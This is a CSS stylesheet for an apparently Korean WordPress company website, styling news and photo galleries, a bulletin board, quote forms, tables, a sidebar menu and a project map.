li#nothing_found {list-style: none; text-align: center; padding: 50px 0; margin: 20px 0; border: 1px solid #eee; color: #919191;}
#news {
    width: 100%;
    float: left;
}
#the_content #news ul { padding-left: 0; float: left; width: 100%; margin-bottom: 40px;list-style: none; margin-top: 0;}
#the_content #news ul li {width: 20%;  float: left;}
#the_content #news ul li a {display: block; margin: 0 15px 20px 15px;border:#ededed 1px solid; overflow: hidden;}
#news .time { clear: both; padding-bottom: 0; margin: 0; float: right; margin-bottom: 20px; font-size: 9px;color: #aaa; position: absolute; bottom: 0; right: 10px; font-family:'Verdana';	letter-spacing: -1px;}
#news .excerpt {clear:both;color: #888888;line-height: 20px; line-height: 31px; display: block; height: 31px;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .excerpt p {color:#6f6f6f; font-size:12px; font-family:'Dotum'; line-height:18px;}
#news .story_inner {position:relative;width: 100%;}
#news .story_inner img {width: 208px; height:275px;padding-bottom: 0 !important;}
#news .text {padding:10px;}
#news .text h2 {font-size: 15px;font-family: 'verdana', 'NanumGothic';margin: 0px;padding: 0;color:#666;text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
#news .text  {color: #ccc;font-size: 11px;font-family: Tahoma;padding-left: 10px;margin-top: 13px;}


/***************************************/
/* PHOTO */
/***************************************/




/*Video player style*/
.win_mediaplayer_container{ text-align:center}
#win_mediaplayer{ background-color: #fff;margin: auto;}
.mejs-container{ margin: auto;}

.gallery {margin-top: 30px;}
#the_content .gallery ul{ padding-left:0}
.gallery li { display: inline-block; list-style:none; width: 24.3%; margin:0 0.2%;  padding-bottom:20px}
.gallery li a.photo_thumb {width: 100%; border: none;}
a:hover.photo_link{color:#0A8B9B}
#last_products a.photo_link {
display: none;
}
a.photo_thumb img { width: 138px; border: 1px solid #CCC; }
.products a.photo_thumb img, .page-id-493 a.photo_thumb img, .tax-photos_categories a.photo_thumb img { width: 280px; border: 1px solid #CCC; height: 210px !important;}
a.video_thumb img { width: 216px; border: 1px solid #CCC; height: 190px !important;}
#content_container .gallery img {
    padding-bottom: 0;
    display: block;
    width: 100%;
	height:100%;
	min-height:220px;
	max-height:220px;
}
.gallery ul {
    padding-left: 0 !Important;
}
.gallery li a.photo_thumb, .gallery li a.video_title { position: relative;}
.gallery li a.video_thumb { position: relative;}
.photo_thumb .comment_num { display:none !important; position: absolute; bottom: 10px; right: 10px; background: #242424; padding: 0 8px; display: block; line-height: 19px; font-weight: bold; color: #fff; border-radius: 2px;}
.video_title .comment_num {display:none}
.comment_num_inner {
    position: relative;
    z-index: 33;
}
#videos_list {
    width: 100%;
    float: left;
}
.comment_num_arrow {
    position: absolute;
    bottom: -8px;
    left: -1px;
    border-left: 0px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #242424;
    display: block;
    width: 0;
    z-index: 22;
    height: 0;
}
#the_content #videos_list.gallery li {
  text-align:center
  float:left;
  width:25%;
}

.video_title .comment_num {
	bottom: 0;
    right: -30px;
}

#the_content .gallery li a.video_title{
    display:block;
    width:auto;
    float:none;
	text-align: center;
    margin: 11px auto;
	color: #333;
	font-size:13px;
}

#download_files {clear: both; margin: 10px 0; float: left; /* background-color:#f5f5f5; */ border:1px solid #ddd; width: 100%; }
#download_files h3 { font-weight:bold; padding-bottom:3px; border-bottom: 1px dashed #ccc; margin: 10px 20px 10px 20px;}
#download_files ul{  margin: 0 20px 10px 20px;}
#download_files li { list-style:none}
#download_files li a { color: #0A7D86; font-size:12px; background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center; display: block; padding: 2px 0; padding-left: 30px;}
#download_files li a:hover { color: #004F55; background-color: #E9E9E9;}

#photo_content_container {clear: both;text-align: center; padding-top:30px; }
#photo_content_container img {max-width: 740px;height: auto;margin-bottom: 20px;}
.single-photonews img.photos, .single-photosocial img.photos{ margin-bottom:20px; border:1px solid #ddd; display:block; clear:both; max-width: 700px;}

.single-photonews .avatar img { width: 40px; height: 40px;}
.single-photonews .comment_user {min-height: auto;}

/*Last photonews list*/
#last_photos .photo_slide{overflow:hidden;position:relative;width:100%;height:176px;}
#last_photos .photo_slide ul{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:176px;margin-left:223px;}
#last_photos .photo_slide li {width:33.3%; float: left;display: inline-block;text-align: center;}
#last_photos {float: left;position:relative;width: 100%;height:176px;padding: 19px 0;position: relative;}
#last_photos .photo_pre {position: absolute;top: 85px;left: -15px;}
#last_photos .photo_next {position: absolute;top: 85px;right: -15px;}
#last_photos a.photo_thumb { border: none;}
#last_photos .photo_link {text-align: center; display: block; font-family: Nanumgothic;margin-top: 3px;}
#last_photos li a {
padding:0;
display: block;
width: 194px;
margin: 0 auto;
height: 176px;
}
#last_photos .photo_con {
width:100%;
position:relative;
height: 176px;
}
#last_photos .photo_con img {
width: 194px;
height: 144px;
}
#last_photos .photo_tit {
width: 100%;
}
#last_photos .photo_con h3 {
color: #fff;
font-size: 12px;
font-family: 'Malgun Gothic', sans-serif;
text-align: left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
padding: 8px;

}
#last_photos .photo_con h3 span {
font-family: CenturyGothic, sans-serif;
color:#a9a9a9;
font-size:11px;
font-weight:normal;
}

#main_container {
    width: 100%;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9;
}
#main_img_container {
    width: 100%;
    float: left;
    height: 436px;
}
#main_img_container img {display:block;}
#main_con_part1 {
width: 100%;
float: left;
background: #f6f4ef;
border-bottom: #dcdcdc 1px solid;
padding: 30px 0;
}
#main_banner {
	width: 309px;
    float: right;
}

#main_banner a img{
display: block;
}
#main_banner02 {
	width: 237px;
    float: left;
	height:232px
}

#main_banner02 a img{
display: block;
}
#main_banner03 {
	width: 309px;
    float: right;
}

#main_banner03 a img{
display: block;
height:232px;
width: 309px;
}
#main_con_part2 {
clear:both;
width: 100%;
float: left;
}
#main_board {
width: 454px;
float: left;
height:232px;
background:#fff;
}
#main_board .main_board_inner {
padding: 26px;
height: 170px;
position: relative;
}
#main_product {
width: 500px;
float: left;
position: relative;
}
#main_pro_inner {
padding: 10px 10px 0 15px;
}
#main_pro_inner h3 {
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
font-size: 18px;
color: #4b4e79;
font-weight: bold;
margin-bottom: 10px;
}
#main_pro_inner h3 span {
color:#797979;
font-size:13px;
padding-left:15px;
}
.p_more {position: absolute;right: 26px;top: 34px;}
.p_more a {color:#bfbfbf;font-size:11px;}
.etabs {float: left; width: 100%;margin-bottom:10px; border-bottom: #5c5c5c 1px solid;}
.etabs li {margin-left: 0px;}
.etabs li:first-child {margin-left: 0px;}
.etabs li.active {}
.tab {float: left;}
.tab a{height: 28px;
display:block;
line-height: 28px;
font-size: 14px;
width:97px;
text-align:center;
color: #6d6d6d;
font-weight:bold;
font-family: 'NanumGothic', "나눔고딕", Dotum, Arial, Verdana, sans-serif;
padding-right: 12px;
background:#fff;border-left:#bfbfbf 1px solid; border-top:#bfbfbf 1px solid;border-right:#bfbfbf 1px solid;}

.etabs .active a{color: #fff; background:#5c5c5c;border-left:#5c5c5c 1px solid; border-top:#5c5c5c 1px solid;border-right:#5c5c5c 1px solid;}

/*.etabs .active a{ background-position: left top}*/

.panel-container { clear: both;}
.panel-container li span { float: right; font-size:11px; color:#999 }
.panel-container ul{ padding-top:5px}
.panel-container li {clear: both;
padding: 2px 10px;
padding-right: 0;
float: left;
width: 96%;
background: transparent url('images/main/main_list_bullet.gif') no-repeat 0 center;}

.panel-container ul li a {color: #666;width: 83%;
float:left;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;font-family: 'Malgun Gothic';}
.panel-container ul li a:hover {  color: #019BCC;}
#tab_event { display: none; }
/***************************************/
/* VIDEO */
/***************************************/
#videos_list img {
    width: 94%;
    height: 115px;
    border: 1px solid #999;
    margin-bottom: 2px;
}
#videos_list li a {
    text-align: center;
    display: block;
}
.mejs-container {
    display: block;
    margin: 10px auto;
}
/***************************************/
/* LHBOARD */
/***************************************/

#lhwb_view_comments a[href$=".pdf"],#lhwb_view_comments a[href$=".hwp"],
#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"],
#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"],
#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"]{
padding: 5px 10px 5px 20px;
margin:2px 0;
background: left top no-repeat;
display:block;
}

#lhwb_view_comments a[href$=".pdf"] {
background-image: url(images/lhboard/pdf_icon.png);
}

#lhwb_view_comments a[href$=".hwp"]{
background-image: url(images/lhboard/hwp_icon.gif);
}

#lhwb_view_comments a[href$=".doc"],#lhwb_view_comments a[href$=".docx"] {
background-image: url(images/lhboard/word_icon.png);
}

#lhwb_view_comments a[href$=".xlsx"],#lhwb_view_comments a[href$=".xls"] {
background-image: url(images/lhboard/excel_icon.png);
}

#lhwb_view_comments a[href$=".pptx"],#lhwb_view_comments a[href$=".ppt"] {
background-image: url(images/lhboard/powerpoint_icon.png);
}

#lhwb_view_comments a[href$=".mp3"] {
background-image: url(demo-images/audio.png);
}

#board_file_img #insert-media-button {
    background: #EEE;
    border-radius: 2px;
    display: block;
    padding: 8px 10px;
    border: 1px solid #999;
    background:none
}
#board_file_img #insert-media-button .wp-media-buttons-icon {
    display:none
}


#wp-lhwb_editor-editor-container {border: 1px solid #CCC;box-sizing: border-box;}
div#wp-lhwb_editor-wrap table tr td.mceStatusbar {display: none;}

#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}
div#lhwb_wrap #board_write_btn a{ margin-top:5px; border:none; padding: 5px 15px 5px 30px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; text-decoration: none !important;}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px}
div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,

#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span { padding: 0px 30px; display: block; font-size: 13px; color: #686767 !important; margin:  0 0 10px 0; font-weight: bold; width: 620px !important; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #CBCBCB; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 620px;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 380px !important; max-width: none !important; font-weight:bold}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}

#the_content div#lhwb_wrap .lhwb_search select { height: 24px;}


/***************************************/
/* ONLINE QUOTE */
/***************************************/
#quote_search input{ vertical-align:middle;}
#quote_search_submit{ height:auto; border:none}
#online_write_new_btn{
    margin-top:5px
}
#online_write_new_btn a {
    margin-top: 5px;
    border: none;
    padding: 5px 15px 5px 30px;
    font-size: 13px;
    color: #666;
    border: 1px solid #DDD !important;
    font-weight: bold !important;
    background: #F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;
    text-decoration: none !important;
}

/* 테이블 스타일 */
table.t1 {border-collapse: collapse; width: 100%; border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t1 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t1 th, table.t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t1 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #999; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t1 td.left {text-align: left;}
table.t1 td.center {text-align: center;}
table.t1 td.right {text-align: right;}
#content_container table.t1 img{ padding:0;}



/* 테이블 스타일 */
table.t3 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 2px solid #999 !important;border-bottom: 2px solid #ccc !important;}
table.t3 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t3 th, table.t3 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t3 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t3 th {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t3 td {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t3 td.left {text-align: left;}
table.t3 td.center {text-align: center;}
table.t3 td.right {text-align: right;}
#content_container table.t1 img{ padding:0}


/* info */
#online_krevo_form_info { padding: 20px; background: #f5f5f5; border: 1px solid #ddd; margin-top: 20px;}
#the_content #online_krevo_form_info p { padding-bottom: 9px;}
#the_content #online_krevo_form_info p.important {background: #D7E5F1; padding: 10px; margin-bottom: 10px; font-weight: bold; line-height: 21px; border: 1px solid #A0BBD1;}
#the_content #online_krevo_form_info p.email { color: #BD1E1E; font-weight: bold;}
/* 폼 스타일 */
input{color:#707070; background:#ffffff; border:1px #dfdfdf solid;}
.checkbox{border:0px #dfdfdf solid;}
.input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:14px; width:80px; margin:1px;}
.input_text{color:#b3b3b3; background:#ffffff; border:1px #C2C2C2 solid;}


/* table */
table.t11 {border-collapse: collapse; width:100%; margin: .5em 0px; font-size: 1em;border-top: 0px solid #218e94; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8; margin-bottom:30px; line-height:20px;}
table.t11 th { background: #f4f4f4; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 td { background: #f4f4f4; color: #444444; font-weight: normal; text-align:left; vertical-align: middle; padding:10px; }

table.t11 .th1 { background: #fff; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 .td1 { background: #fff; color: #444444; font-weight: normal; text-align:left; vertical-align: middle;  padding:10px;}
table.t11 caption{display:none}

.year{font-family:"나눔고딕"; font-size:30px; color:#626d77; font-weight:bold; padding:10px;}
.day{font-family:"나눔고딕"; font-size:17px; color:#5d5a5a; font-weight:bold;}




/***************************************/
/* SIDEBAR SUBMENU  */
/***************************************/
.page_title {width: 100%; padding: 50px 0 15px 0; text-align: center;margin-bottom:70px;}
.page_title h1:after { content: ''; display: block; width: 42px; height: 2px; background: #ff4837; position: absolute; left: 50%; bottom: -23px; margin-left: -21px; }
.page_title h1 {position:relative;}
#content_container h1 {
    font-size: 34px;
    color: #1a1a1a;
    display: inline-block;
    margin: 0 auto;
    font-weight: 600;
    line-height: 34px;
}
#sub_left_container {
    display: inline-block;
    width: 100%;
    /* position: absolute;
    left: 0;
    top: -107px;
    text-align: center;
    z-index: 999; */
}
#sidebar h2 {
    font-size: 26px;
    padding: 80px 0 40px 0;
    text-align: center;
    font-weight: 600;
    color: #466108;
}
/*  .parent-pageid-114 #sub_left_container, .parent-pageid-66 #sub_left_container, .parent-pageid-102 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -46px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-114 #sidebar_menu li a, .parent-pageid-102 #sidebar_menu li a, .parent-pageid-78 #sidebar_menu li a, .parent-pageid-66 #sidebar_menu li a, .parent-pageid-72 #sidebar_menu li a, .parent-pageid-74 #sidebar_menu li a, .parent-pageid-76 #sidebar_menu li a{
    padding: 15px 37px;
}
.parent-pageid-72 #sub_left_container, .parent-pageid-78 #sub_left_container{
    position: absolute;
    width: 1200px;
    left: -38px;
    top: -107px;
    text-align: center;
    z-index: 999;
 }
 */.parent-pageid-74 #sub_left_container {
    position: absolute;
    width: 1200px !important;
    left: -41px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
.parent-pageid-76 #sub_left_container {
    position: absolute;
    width: 1200px;
    left: -44px;
    top: -107px;
    text-align: center;
    z-index: 999;
}
#location_w {
width: 100%;
float: left;
background: #f7f7f7;
height: 33px;
}

/***************************************/
/* Basic Board style  */
/***************************************/
table.pibs_board th, table.pibs_board td{
  text-align:center
}
table.pibs_board td{
  font-weight:normal;
}
table.pibs_board td.pibs_board_subject{
  text-align:left
}
#the_content .pibs_board a {
    color: #333;
}
#the_content .pibs_board td{
    padding:10px;
    background:transparent
}
.pibs_board tr{
    cursor:pointer;
}
.pibs_board tr:hover{
    background-color:#f5f5f5;
}

table.pibs_board_write td {
    font-weight: normal;
}
table.pibs_board_write .pibs_board_write_content td {
    height: 130px;
}

.lhb_thumnail {
width: 70px;
height: 50px;
}

/* Paging*/
#the_content .pageing a, #the_content .pageing strong {
	border:1px #fff solid;
	border-color: transparent ;
    border-radius: 0;
    padding: 0 2px;
	margin: 2px;
	text-decoration: none;
	font-weight:bold;
	display:inline-block;
	background-color: #C5C5C5;
	font-weight:bold;
	color:#fff;
	vertical-align: middle;
	height: 24px !important;
	background-image: none;
	line-height: 24px;
}

#the_content .pageing a:hover {
	color: #D6D6D6 !important;
	font-weight:bold;
	background-color: #555 !important;
}
#the_content .pageing strong {
	background-color: #FFF !important;
	color: #686868;
	border: 1px solid #B9B9B9;
	height: auto;
}
.pageing a, .pageing strong {
	display:inline-block;
	width:20px;
	height:15px;
	overflow:hidden;
	padding-top:5px;
	text-align:center;
	color:#969696;
	border:1px solid #5dc6e0;
	font-size:11px;
	vertical-align:middle !important;
}



#content_container img.lhb_thumnail {width: 70px;height: 60px;max-width: 100%;}
/* ONLINE */
#online_list .pibs_board_num,#online_list .pibs_board_num { width: 7%;}
#online_list .pibs_board_username { width: 15%;}
#online_list .pibs_board_date {  width: 15%;}
#the_content a.list_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD;  background: #F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.confirm_btn { display: inline-block;    font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center; padding: 5px 15px 5px 28px; margin: 0 2px; color: #666; text-decoration: none;}
#the_content a.back_btn { display: inline-block; font-size: 13px;  border: 1px solid #DDD; background: #F2F2F2; padding: 5px 15px 5px 15px;  margin: 0 2px; color: #666; text-decoration: none;}
tr.pibs_board_write_content td { background: #f5f5f5;}
td.online_pwd_container label { text-align: center; display: block;}
div.online_pwd_desc { text-align: center; font-weight: normal; color: #777; margin-top: 10px;}
table.t1 td.online_pwd_container { padding: 30px 0; text-align: center;}



#the_content h5 {
font-size: 20px;
line-height: 28px;
font-weight:400;
}
#profile {
width: 100%;
float: left;
}
#profile p{
padding-left:10px;
}
#profile h4 {
font-size: 27px;
line-height: 35px;
border-bottom:#dcdcdc 1px dashed;
}
#profile p span {
font-weight: bold;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
font-size: 13px;
display: block;
padding: 5px;
background: #eee;
}

#revolution h4 {
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#revolution h4 span {
color:#b40d0d;
font-size: 18px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height: 25px;
}
#privacy_popup {
width: 100%;
float: left;
font-size: 13px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
}

#privacy_popup .privacy_popup_tit {
background: #333;
padding: 10px;
position: relative;
font-size: 20px;
font-family: 'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
color: #fff;
font-weight: bold;
}
#privacy_popup .privacy_close {
position: absolute;
top: 3px;
right: 10px;
}
#privacy_popup .privacy_close a {display:block; color:#686868;font-size: 30px;}
#privacy_popup .privacy_popup_in {
clear: both;
padding: 20px 10px;
}
#popup_banner {
display:none;
width: 100%;
float: left;
background: url(images/popup_bg.gif) 0 0 repeat;
padding: 13px 0;
}
#mpopup_inner {
position: relative;
}
.single-photos #sidebar_menu .page-item-493, .tax-photos_categories #sidebar_menu .page-item-493 {
    background: #706e60;
}
.single-photos #sidebar_menu .page-item-493 a, .tax-photos_categories #sidebar_menu .page-item-493 a {
color: #fff;
}



#photo_category {
clear:both;
width:100%;
float:left;
padding-bottom: 39px;
}
#category_menu {
width: 100%;
}
#category_menu li {
width:20%;
float:left;
}
#category_menu li a {
background: #f3f3f3;
color: #555;
font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
display: block;
line-height: 20px;
border-bottom:#fff 1px solid;
border-right:#fff 1px solid;
text-align:center;
padding:10px 0;
}
#category_menu li a:hover { background:#fb9f12; color:#fff; }
#category_menu li.on { background:#ddd; }

#category_menu li.current-cat a {
    color: #fff;
    font-family: Malgun Gothic, Gulim, Arial, Verdana, sans-serif;
    font-weight: bold;
    background: #a3ce19;
}
#photo_category .photo_c_inner {
width: 100%;
margin:0 auto;
}
#project_map {margin: 0px;height: 500px !important;clear: both;border: 2px #C4C4C4 solid;}



/*테이블 스타일*/
table {
    border-collapse: separate;
    border-spacing: 0;
}
table.tb01.mg_02 {
    margin: 10px 0 20px 0;
}

table.tb01 {
    border-collapse: collapse;
    width: 100%;
    border-top: 1px solid #5a5a5a;
	border-bottom: 1px solid #ccc;
	margin-bottom: 20px;
	margin-top:20px;

}

th.first, td.first {
    border-left: none;
}

td.first {
    text-align: center;
}

.tb01 th {
    text-align: center;
    vertical-align: middle;
    padding-left: 20px;
    width: 130px;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    background: #444;
	padding: 10px 6px;
	border-left:1px solid #d8d8d8;
	border-bottom:1px solid #5a5a5a;
}

.tb01 td {
    text-align: left;
    color: #444;
    background: #Fff;
	padding: 15px 15px;
    border-bottom: 1px solid #d8d8d8;
    vertical-align: middle;
    border-left: 1px solid #dcdcdc;
	font-size:14px;
}

.first{border-left:none !important;}
.center {
    text-align: center !important;
}
.tb01 td {
    border-bottom: 1px solid #e1e1e1;
	line-height: 1.6;
    height: auto !important;
}






/***************************************/
/* LOCATOR */
/***************************************/
#project_map{background-color:#eee; margin: 0px; height:500px; clear:both; border: 2px #C4C4C4 solid;}
#project_map .thumb_images{float: left;margin-right: 20px;}

#project_map .info_window { margin:5px 0; width:450px;}
#project_map .info_window h2{color:#222; font-size:19px; padding-bottom: 0px;float: none;width: auto;margin-bottom: 0;margin-left: 200px;}
#project_map .info_window a { display: inline-block;text-align: center; background-color: #8DC73F;padding: 10px 30px;color: white;font-weight: bold; margin-top: 10px;}
#project_map .info_window a:hover { background-color:#76B126}
#project_map .info_window p {margin-bottom:0;line-height: 18px;border-bottom: 1px solid #E4E4E4;margin-left: 205px;padding: 4px 0;}
#project_map .info_window p b{ display:inline-block; width: 60px; vertical-align:top; font-weight:bold; color:#0A8B9B;}
#project_map .info_window p.info_win_period b{ width:60px}
#project_map .info_window p span{display:inline-block; width: 180px;}
#project_map .info_window p.info_win_period span{width:180px}

#project_table { margin: 20px auto 30px auto; width:100%;color: #535353;}
#project_table tr:hover{background-color: #F7FFEA;}
#project_table a{ display:block; color:#333; padding: 6px;}
#project_table span.no_data{ color:#C7C7C7;}
#project_table td {padding: 5px;vertical-align: middle;}
#project_table td.ing{ text-align:left; background:transparent url(images/business/table_icon_ing.png) no-repeat right top; }
#project_table td.done{ text-align:left; background:transparent url(images/business/table_icon_done.png) no-repeat right top;}

#person h3 {
	width: 100%;
	display: block;
	clear: both;
	margin: 20px 0;
	line-height: 27px;
	color: #8b8664;
	font-weight: bold;
	font-size: 18px;
	font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
}
#person p {line-height: 20px;font-size: 13px;
	font-family: 'NanumGothic', Dotum, Arial, Verdana, sans-serif;}
#email h2 {
font-size: 29px;
font-weight: normal;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
padding: 0;
margin-bottom:25px;
}
#email h2 span {
font-size: 29px;
font-weight: bold;
color: #0b6dbf;
font-family: 'NanumMyeongjo', Dotum, Arial, Verdana, sans-serif;
margin: 0px;
}
#email h3 {
font-size: 20px;
font-family: 'NanumGothic';
color: #2196F3;
margin: 0;
font-weight: bold;
margin-top: 10px;
display: inline;
}
#email p{
font-family: 'NanumGothic';
font-size: 14px;
padding-bottom: 55px;
line-height: 23px;
}
ul.email_list {
	margin-top: 18px;
	margin-left: 20px;
}
ul.email_list li {
	font-size: 15px;
	padding-bottom: 10px;
	font-family: 'NanumGothic';
	list-style: initial;
}
ul.email_list li span {
	color: #C30901;
	font-family: 'NanumGothic';
	font-size: 15px;
}
#person {
/* float: right; */
width: 98%;
margin: 0 auto;
}
#email {
/* float: right; */
width: 98%;
margin: 0 auto;
}


/***** 서브페이지 *****/
.overview_top { width: 100%; float: left; background: url(images/sub/overview_top.jpg) 0 0 no-repeat; height: 200px; position: relative;}
.overview_top h3 { color: #fff; font-size: 40px; /* padding: 130px 0 0 53%; */ letter-spacing: -1px; position: absolute; top: 60%; right: 12%;}
.overview_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.overview_con > img { display: inline-block; float: left; margin-right: 5%; width: 35%;}
.overview_right { display: inline-block; width: 60%; }
